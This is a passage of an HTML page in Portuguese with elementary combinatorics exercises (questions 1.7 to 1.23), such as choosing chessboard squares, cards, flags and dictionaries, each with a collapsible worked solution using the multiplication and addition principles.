<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><math id="r6-Ch1.Sx10.p11.m1" class="ltx_Math" alttext="6\times 8=48" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>48</mn></mrow></math>.</p>
</div>
<div id="r6-Ch1.Sx10.p12" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 48 maneiras.</p>
</div>
<div id="r6-Ch1.Sx10.p13" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q7">
<p class="qnum">Questão 1.7</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e7-Ch1.Sx8.p14" class="ltx_para ltx_noindent">
<p class="ltx_p">Ao cume de uma montanha conduzem cinco caminhos. De quantas maneiras um
turista pode subir e descer? E com a condição de que a subida e a descida se
deem por caminhos diferentes?</p>
</div>
<div id="e7-Ch1.Sx8.p15" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Subir e descer livremente: <math id="r7-Ch1.Sx10.p13.m1" class="ltx_Math" alttext="5\times 5=25" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>25</mn></mrow></math>. Por caminhos diferentes:
<math id="r7-Ch1.Sx10.p13.m2" class="ltx_Math" alttext="5\times 4=20" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>20</mn></mrow></math>.</p>
</div>
<div id="r7-Ch1.Sx10.p14" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 25 maneiras; 20 com caminhos distintos.</p>
</div>
<div id="r7-Ch1.Sx10.p15" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q8">
<p class="qnum">Questão 1.8</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e8-Ch1.Sx8.p16" class="ltx_para ltx_noindent">
<p class="ltx_p">Numa granja há 20 ovelhas e 24 porcos. De quantos modos se pode escolher uma
ovelha e um porco? Feita essa escolha, de quantas maneiras se pode
escolher novamente uma ovelha e um porco?</p>
</div>
<div id="e8-Ch1.Sx8.p17" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Primeira escolha: <math id="r8-Ch1.Sx10.p15.m1" class="ltx_Math" alttext="20\times 24=480" display="inline"><mrow><mrow><mn>20</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>24</mn></mrow><mo>=</mo><mn>480</mn></mrow></math>. Após retirar uma ovelha e um porco:
<math id="r8-Ch1.Sx10.p15.m2" class="ltx_Math" alttext="19\times 23=437" display="inline"><mrow><mrow><mn>19</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>23</mn></mrow><mo>=</mo><mn>437</mn></mrow></math>.</p>
</div>
<div id="r8-Ch1.Sx10.p16" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 480; depois, 437.</p>
</div>
<div id="r8-Ch1.Sx10.p17" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q9">
<p class="qnum">Questão 1.9</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e9-Ch1.Sx8.p18" class="ltx_para ltx_noindent">
<p class="ltx_p">De quantas formas se podem indicar, no tabuleiro de xadrez, duas casas, uma
branca e uma preta? E se não houver restrição quanto às cores?</p>
</div>
<div id="e9-Ch1.Sx8.p19" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">O tabuleiro tem 32 casas brancas e 32 pretas: <math id="r9-Ch1.Sx10.p17.m1" class="ltx_Math" alttext="32\times 32=1024" display="inline"><mrow><mrow><mn>32</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>32</mn></mrow><mo>=</mo><mn>1024</mn></mrow></math>. Sem
restrição de cor, escolhem-se duas casas distintas (ordenadamente, uma
“primeira” e uma “segunda”): <math id="r9-Ch1.Sx10.p17.m2" class="ltx_Math" alttext="64\times 63=4032" display="inline"><mrow><mrow><mn>64</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>63</mn></mrow><mo>=</mo><mn>4032</mn></mrow></math>.</p>
</div>
<div id="r9-Ch1.Sx10.p18" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 1024; sem restrição, 4032.</p>
</div>
<div id="r9-Ch1.Sx10.p19" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q10">
<p class="qnum">Questão 1.10</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e10-Ch1.Sx8.p20" class="ltx_para ltx_noindent">
<p class="ltx_p">De quantas maneiras se podem escolher no tabuleiro de xadrez uma casa branca
e uma preta que não estejam na mesma linha nem na mesma coluna?</p>
</div>
<div id="e10-Ch1.Sx8.p21" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Escolhida a casa branca (32 modos), sua linha contém 4 casas pretas e sua
coluna outras 4; restam <math id="r10-Ch1.Sx10.p19.m1" class="ltx_Math" alttext="32-8=24" display="inline"><mrow><mrow><mn>32</mn><mo>−</mo><mn>8</mn></mrow><mo>=</mo><mn>24</mn></mrow></math> casas pretas permitidas:
<math id="r10-Ch1.Sx10.p19.m2" class="ltx_Math" alttext="32\times 24=768" display="inline"><mrow><mrow><mn>32</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>24</mn></mrow><mo>=</mo><mn>768</mn></mrow></math>.</p>
</div>
<div id="r10-Ch1.Sx10.p20" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 768 maneiras.</p>
</div>
<div id="r10-Ch1.Sx10.p21" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q11">
<p class="qnum">Questão 1.11</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e11-Ch1.Sx8.p22" class="ltx_para ltx_noindent">
<p class="ltx_p">De 12 palavras de gênero masculino, 9 de feminino e 10 de neutro, deve-se
escolher uma de cada gênero. De quantos modos pode ser feita a escolha?</p>
</div>
<div id="e11-Ch1.Sx8.p23" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><math id="r11-Ch1.Sx10.p21.m1" class="ltx_Math" alttext="12\times 9\times 10=1080" display="inline"><mrow><mrow><mn>12</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn></mrow><mo>=</mo><mn>1080</mn></mrow></math>.</p>
</div>
<div id="r11-Ch1.Sx10.p22" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 1080 modos.</p>
</div>
<div id="r11-Ch1.Sx10.p23" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q12">
<p class="qnum">Questão 1.12</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e12-Ch1.Sx8.p24" class="ltx_para ltx_noindent">
<p class="ltx_p">Há 6 pares de luvas de tamanhos distintos. De quantas maneiras se podem
escolher uma luva da mão esquerda e outra da direita de forma que sejam de
tamanhos diferentes?</p>
</div>
<div id="e12-Ch1.Sx8.p25" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Luva esquerda: 6 modos; luva direita de tamanho diferente: 5 modos:
<math id="r12-Ch1.Sx10.p23.m1" class="ltx_Math" alttext="6\times 5=30" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>30</mn></mrow></math>.</p>
</div>
<div id="r12-Ch1.Sx10.p24" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 30 maneiras.</p>
</div>
<div id="r12-Ch1.Sx10.p25" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q13">
<p class="qnum">Questão 1.13</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e13-Ch1.Sx8.p26" class="ltx_para ltx_noindent">
<p class="ltx_p">Dentre 3 exemplares de um texto de álgebra, 7 de um de geometria e 7 de um de
trigonometria, deve-se escolher um exemplar de cada texto. Quantos modos
existem de efetuá-lo?</p>
</div>
<div id="e13-Ch1.Sx8.p27" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p"><math id="r13-Ch1.Sx10.p25.m1" class="ltx_Math" alttext="3\times 7\times 7=147" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn></mrow><mo>=</mo><mn>147</mn></mrow></math>.</p>
</div>
<div id="r13-Ch1.Sx10.p26" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 147 modos.</p>
</div>
<div id="r13-Ch1.Sx10.p27" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q14">
<p class="qnum">Questão 1.14</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e14-Ch1.Sx8.p28" class="ltx_para ltx_noindent">
<p class="ltx_p">Numa livraria há 6 exemplares do romance <em class="ltx_emph ltx_font_italic">Rudin</em>, 3 de <em class="ltx_emph ltx_font_italic">Ninho de
Fidalgos</em> e 4 de <em class="ltx_emph ltx_font_italic">Pais e Filhos</em>. Além disso, há 5 volumes contendo
<em class="ltx_emph ltx_font_italic">Rudin</em> e <em class="ltx_emph ltx_font_italic">Ninho de Fidalgos</em> juntos e 7 contendo <em class="ltx_emph ltx_font_italic">Ninho de
Fidalgos</em> e <em class="ltx_emph ltx_font_italic">Pais e Filhos</em>. De quantos modos se pode efetuar uma compra
que contenha um exemplar de cada um dos três romances?</p>
</div>
<div id="e14-Ch1.Sx8.p29" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Separamos por tipo de compra (AP), usando o MP em cada caso:
três volumes avulsos: <math id="r14-Ch1.Sx10.p27.m1" class="ltx_Math" alttext="6\times 3\times 4=72" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>72</mn></mrow></math>;
o volume duplo (R+N) e um <em class="ltx_emph ltx_font_italic">Pais e Filhos</em>: <math id="r14-Ch1.Sx10.p27.m2" class="ltx_Math" alttext="5\times 4=20" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>20</mn></mrow></math>;
o volume duplo (N+P) e um <em class="ltx_emph ltx_font_italic">Rudin</em>: <math id="r14-Ch1.Sx10.p27.m3" class="ltx_Math" alttext="7\times 6=42" display="inline"><mrow><mrow><mn>7</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>42</mn></mrow></math>.
Total: <math id="r14-Ch1.Sx10.p27.m4" class="ltx_Math" alttext="72+20+42=134" display="inline"><mrow><mrow><mn>72</mn><mo>+</mo><mn>20</mn><mo>+</mo><mn>42</mn></mrow><mo>=</mo><mn>134</mn></mrow></math>.</p>
</div>
<div id="r14-Ch1.Sx10.p28" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 134 modos.</p>
</div>
<div id="r14-Ch1.Sx10.p29" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q15">
<p class="qnum">Questão 1.15</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e15-Ch1.Sx8.p30" class="ltx_para ltx_noindent">
<p class="ltx_p">O mesmo problema, se além disso a livraria tem 3 volumes contendo
<em class="ltx_emph ltx_font_italic">Rudin</em> e <em class="ltx_emph ltx_font_italic">Pais e Filhos</em>.</p>
</div>
<div id="e15-Ch1.Sx8.p31" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Acrescenta-se o caso: volume duplo (R+P) e um <em class="ltx_emph ltx_font_italic">Ninho de Fidalgos</em>:
<math id="r15-Ch1.Sx10.p29.m1" class="ltx_Math" alttext="3\times 3=9" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>9</mn></mrow></math>. Total: <math id="r15-Ch1.Sx10.p29.m2" class="ltx_Math" alttext="134+9=143" display="inline"><mrow><mrow><mn>134</mn><mo>+</mo><mn>9</mn></mrow><mo>=</mo><mn>143</mn></mrow></math>.</p>
</div>
<div id="r15-Ch1.Sx10.p30" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 143 modos.</p>
</div>
<div id="r15-Ch1.Sx10.p31" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q16">
<p class="qnum">Questão 1.16</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e16-Ch1.Sx8.p32" class="ltx_para ltx_noindent">
<p class="ltx_p">Numa cesta há 12 maçãs e 10 laranjas. Ivan toma uma maçã ou uma laranja;
em seguida, Nadia escolhe uma maçã e uma laranja. Em que caso Nadia tem maior
liberdade de escolha: quando Ivan toma uma maçã ou quando toma uma laranja?</p>
</div>
<div id="e16-Ch1.Sx8.p33" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Se Ivan toma uma maçã, restam 11 maçãs e 10 laranjas: Nadia escolhe de
<math id="r16-Ch1.Sx10.p31.m1" class="ltx_Math" alttext="11\times 10=110" display="inline"><mrow><mrow><mn>11</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn></mrow><mo>=</mo><mn>110</mn></mrow></math> modos. Se Ivan toma uma laranja: <math id="r16-Ch1.Sx10.p31.m2" class="ltx_Math" alttext="12\times 9=108" display="inline"><mrow><mrow><mn>12</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn></mrow><mo>=</mo><mn>108</mn></mrow></math> modos.</p>
</div>
<div id="r16-Ch1.Sx10.p32" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> Quando Ivan toma uma maçã (110 contra 108).</p>
</div>
<div id="r16-Ch1.Sx10.p33" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q17">
<p class="qnum">Questão 1.17</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e17-Ch1.Sx8.p34" class="ltx_para ltx_noindent">
<p class="ltx_p">Há três piões com 6, 8 e 10 faces, respectivamente. De quantas maneiras
diferentes podem cair? E se soubermos que pelo menos dois deles caíram sobre
a face marcada com o algarismo 1?</p>
</div>
<div id="e17-Ch1.Sx8.p35" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Sem restrição: <math id="r17-Ch1.Sx10.p33.m1" class="ltx_Math" alttext="6\times 8\times 10=480" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn></mrow><mo>=</mo><mn>480</mn></mrow></math>. Com pelo menos dois “1”:
contamos por pares que mostram 1, deixando o terceiro livre:
<math id="r17-Ch1.Sx10.p33.m2" class="ltx_Math" alttext="1^{o}\text{ e }2^{o}" display="inline"><mrow><msup><mn>1</mn><mi>o</mi></msup><mo>⁢</mo><mtext> e </mtext><mo>⁢</mo><msup><mn>2</mn><mi>o</mi></msup></mrow></math>: <math id="r17-Ch1.Sx10.p33.m3" class="ltx_Math" alttext="1\times 1\times 10=10" display="inline"><mrow><mrow><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn></mrow><mo>=</mo><mn>10</mn></mrow></math>;
<math id="r17-Ch1.Sx10.p33.m4" class="ltx_Math" alttext="1^{o}" display="inline"><msup><mn>1</mn><mi>o</mi></msup></math> e <math id="r17-Ch1.Sx10.p33.m5" class="ltx_Math" alttext="3^{o}" display="inline"><msup><mn>3</mn><mi>o</mi></msup></math>: <math id="r17-Ch1.Sx10.p33.m6" class="ltx_Math" alttext="1\times 8\times 1=8" display="inline"><mrow><mrow><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>1</mn></mrow><mo>=</mo><mn>8</mn></mrow></math>;
<math id="r17-Ch1.Sx10.p33.m7" class="ltx_Math" alttext="2^{o}" display="inline"><msup><mn>2</mn><mi>o</mi></msup></math> e <math id="r17-Ch1.Sx10.p33.m8" class="ltx_Math" alttext="3^{o}" display="inline"><msup><mn>3</mn><mi>o</mi></msup></math>: <math id="r17-Ch1.Sx10.p33.m9" class="ltx_Math" alttext="6\times 1\times 1=6" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>1</mn></mrow><mo>=</mo><mn>6</mn></mrow></math>. A soma <math id="r17-Ch1.Sx10.p33.m10" class="ltx_Math" alttext="10+8+6=24" display="inline"><mrow><mrow><mn>10</mn><mo>+</mo><mn>8</mn><mo>+</mo><mn>6</mn></mrow><mo>=</mo><mn>24</mn></mrow></math> conta o caso
“três 1” três vezes (uma em cada parcela); descontamos duas:
<math id="r17-Ch1.Sx10.p33.m11" class="ltx_Math" alttext="24-2=22" display="inline"><mrow><mrow><mn>24</mn><mo>−</mo><mn>2</mn></mrow><mo>=</mo><mn>22</mn></mrow></math>.</p>
</div>
<div id="r17-Ch1.Sx10.p34" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 480 maneiras; 22 com pelo menos dois “1”.</p>
</div>
<div id="r17-Ch1.Sx10.p35" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q18">
<p class="qnum">Questão 1.18</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e18-Ch1.Sx8.p36" class="ltx_para ltx_noindent">
<p class="ltx_p">De quantas formas se pode confeccionar uma bandeira de três faixas
horizontais de cores distintas, dispondo-se de tecido de 5 cores? E se uma
das faixas deve ser vermelha?</p>
</div>
<div id="e18-Ch1.Sx8.p37" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">As faixas são ordenadas (superior, média, inferior): <math id="r18-Ch1.Sx10.p35.m1" class="ltx_Math" alttext="5\times 4\times 3=60" display="inline"><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>60</mn></mrow></math>.
Com uma faixa vermelha: escolhe-se a posição do vermelho (3 modos) e as
outras duas faixas com as 4 cores restantes: <math id="r18-Ch1.Sx10.p35.m2" class="ltx_Math" alttext="4\times 3=12" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>12</mn></mrow></math>:
<math id="r18-Ch1.Sx10.p35.m3" class="ltx_Math" alttext="3\times 12=36" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>12</mn></mrow><mo>=</mo><mn>36</mn></mrow></math>.</p>
</div>
<div id="r18-Ch1.Sx10.p36" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 60 bandeiras; 36 com faixa vermelha.</p>
</div>
<div id="r18-Ch1.Sx10.p37" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q19">
<p class="qnum">Questão 1.19</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e19-Ch1.Sx8.p38" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos dicionários é preciso editar para que se possam efetuar traduções
diretas entre quaisquer dos cinco idiomas: espanhol, russo, inglês, francês e
alemão?</p>
</div>
<div id="e19-Ch1.Sx8.p39" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Um dicionário traduz <em class="ltx_emph ltx_font_italic">de</em> um idioma <em class="ltx_emph ltx_font_italic">para</em> outro; para traduções
diretas em ambos os sentidos são necessários dois dicionários por par de
idiomas (por exemplo, russo–francês e francês–russo). Assim, precisamos de
um dicionário para cada <em class="ltx_emph ltx_font_italic">par ordenado</em> de idiomas distintos: o idioma de
origem pode ser escolhido de 5 modos e, para cada origem, o idioma de destino
de 4 modos. Pelo MP:</p>
<table id="r19-Ch1.Ex69" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r19-Ch1.Ex69.m1" class="ltx_Math" alttext="5\times 4=20." display="block"><mrow><mrow><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>20</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r19-Ch1.Sx10.p38" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 20 dicionários.</p>
</div>
<div id="r19-Ch1.Sx10.p39" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q20">
<p class="qnum">Questão 1.20</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e20-Ch1.Sx8.p40" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos dicionários será preciso acrescentar se o número de idiomas passar a
10?</p>
</div>
<div id="e20-Ch1.Sx8.p41" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Com 10 idiomas: <math id="r20-Ch1.Sx10.p39.m1" class="ltx_Math" alttext="10\times 9=90" display="inline"><mrow><mrow><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn></mrow><mo>=</mo><mn>90</mn></mrow></math>. Acréscimo: <math id="r20-Ch1.Sx10.p39.m2" class="ltx_Math" alttext="90-20=70" display="inline"><mrow><mrow><mn>90</mn><mo>−</mo><mn>20</mn></mrow><mo>=</mo><mn>70</mn></mrow></math>.</p>
</div>
<div id="r20-Ch1.Sx10.p40" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 70 dicionários.</p>
</div>
<div id="r20-Ch1.Sx10.p41" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q21">
<p class="qnum">Questão 1.21</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e21-Ch1.Sx8.p42" class="ltx_para ltx_noindent">
<p class="ltx_p">De quantas maneiras se pode escolher, de um baralho completo de 52 cartas,
uma carta de cada naipe? E com a condição de que não haja duas cartas de
mesmo valor (dois reis, dois dez etc.)?</p>
</div>
<div id="e21-Ch1.Sx8.p43" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Uma carta de cada um dos 4 naipes: <math id="r21-Ch1.Sx10.p41.m1" class="ltx_Math" alttext="13^{4}=28\,561" display="inline"><mrow><msup><mn>13</mn><mn>4</mn></msup><mo>=</mo><mn>28 561</mn></mrow></math>. Sem valores repetidos:
o primeiro naipe tem 13 opções, o segundo 12 (exclui o valor já usado), o
terceiro 11 e o quarto 10: <math id="r21-Ch1.Sx10.p41.m2" class="ltx_Math" alttext="13\times 12\times 11\times 10=17\,160" display="inline"><mrow><mrow><mn>13</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>12</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>11</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn></mrow><mo>=</mo><mn>17 160</mn></mrow></math>.</p>
</div>
<div id="r21-Ch1.Sx10.p42" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r21-Ch1.Sx10.p42.m1" class="ltx_Math" alttext="28\,561" display="inline"><mn>28 561</mn></math>; sem valores repetidos, <math id="r21-Ch1.Sx10.p42.m2" class="ltx_Math" alttext="17\,160" display="inline"><mn>17 160</mn></math>.</p>
</div>
<div id="r21-Ch1.Sx10.p43" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q22">
<p class="qnum">Questão 1.22</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e22-Ch1.Sx8.p44" class="ltx_para ltx_noindent">
<p class="ltx_p">De quantos modos se pode escolher de um baralho de 52 cartas uma carta de
cada naipe, de forma que as cartas dos naipes vermelhos e as dos naipes
pretos formem pares de mesmo valor?</p>
</div>
<div id="e22-Ch1.Sx8.p45" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Escolhe-se o valor comum das duas cartas vermelhas (copas e ouros): 13
modos; e o valor comum das duas pretas (espadas e paus): 13 modos:
<math id="r22-Ch1.Sx10.p43.m1" class="ltx_Math" alttext="13\times 13=169" display="inline"><mrow><mrow><mn>13</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>13</mn></mrow><mo>=</mo><mn>169</mn></mrow></math>.</p>
</div>
<div id="r22-Ch1.Sx10.p44" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 169 modos.</p>
</div>
<div id="r22-Ch1.Sx10.p45" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q23">
<p class="qnum">Questão 1.23</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e23-Ch1.Sx8.p46" class="ltx_para ltx_noindent">
<p class="ltx_p">Os ingleses costumam dar vários nomes a seus filhos. De quantas formas se
pode dar nome a uma criança, se o número total de nomes disponíveis é 300 e
lhe são dados no máximo três nomes (distintos e em ordem)?</p>
</div>
<div id="e23-Ch1.Sx8.p47" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Um nome: 300 modos; dois nomes ordenados: <math id="r23-Ch1.Sx10.p45.m1" class="ltx_Math" alttext="300\times 299=89\,700" display="inline"><mrow><mrow><mn>300</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>299</mn></mrow><mo>=</mo><mn>89 700</mn></mrow></math>; três:
<math id="r23-Ch1.Sx10.p45.m2" class="ltx_Math" alttext="300\times 299\times 298=26\,730\,600" display="inline"><mrow><mrow><mn>300</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>299</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>298</mn></mrow><mo>=</mo><mn>26 730 600</mn></mrow></math>. Pelo AP:</p>
<table id="r23-Ch1.Ex70" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r23-Ch1.Ex70.m1" class="ltx_Math" alttext="300+89\,700+26\,730\,600=26\,820\,600." display="block"><mrow><mrow><mrow><mn>300</mn><mo>+</mo><mn>89 700</mn><mo>+</mo><mn>26 730 600</mn></mrow><mo>=</mo><mn>26 820 600</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r23-Ch1.Sx10.p46" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 26 820 600 formas.</p>
</div>
<div id="r23-Ch1.Sx10.p47" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q24">
<p class="qnum">Questão 1.24</p>
<div class="enunciado"><p class="ltx_p"></p>
